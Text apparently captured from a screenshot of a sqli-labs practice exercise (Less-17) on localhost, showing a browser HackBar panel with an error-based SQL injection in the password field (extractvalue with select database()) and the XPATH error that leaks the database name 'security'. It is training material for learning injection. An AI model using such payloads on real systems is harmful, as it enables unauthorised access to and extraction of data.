 New Password :
Submit
XPATH syntax error: '~security~'
SUCCESSFULLY
UPDATED YOUR
元素 控制台 来源 性能 网络 内存 应用 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/sqli-labs-master/Less-17/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=admin&passwd=1' and  extractvalue(1,concat(0x7E,(select database()),0x7E))#